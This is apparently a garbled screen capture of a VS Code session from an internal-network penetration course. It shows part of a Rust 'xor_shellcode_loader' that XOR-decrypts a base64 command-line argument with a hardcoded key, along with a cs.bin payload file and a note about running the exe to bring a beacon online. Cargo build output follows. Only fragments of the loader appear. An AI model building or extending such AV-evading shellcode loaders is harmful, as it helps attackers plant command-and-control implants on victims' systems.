 Cargo.lock
Cargo.toml
xor_loader
src
main.rs
target
Cargo.lock
Cargo.toml
打开的编辑器
cs.bin xor_enc\src
8 let args: Vec<String> = env::args().collect();
9 if args.len() < 2 {
10 eprintln!("Usage: {} <encrypted_string>", args[0]);
11 return;
12 }
13
14 let bs4 = &args[1]; // 第一个参数作为 bs4
15 println!("{}", bs4);
base64
单击以添加断点 key = "xiaoDI@#444566";
解密xiaodi
后面再用生成exe文件执行加密后的参数实现上线
17
18 let decrypted = xor_decrypt(bs4.as_bytes(), key.as_bytes());
19
20 let buffer = &decrypted[..];
21
问题 输出 调试控制台 终端 端口
PS F:\gayxiaodi\develop\14inside_network\199-内网攻防-实战项目篇&VPC4打靶&项目环境
er\src> cargo build --release
Compiling winapi v0.3.9
Compiling byteorder v1.5.0
Compiling base64 v0.10.1
Compiling xor_loader v0.1.0 (F:\gayxiaodi\develop\14inside_network\199-内网攻防
xor_shellcode_loader\xor_loader)
Finished `release` profile [optimized] target(s) in 4.95s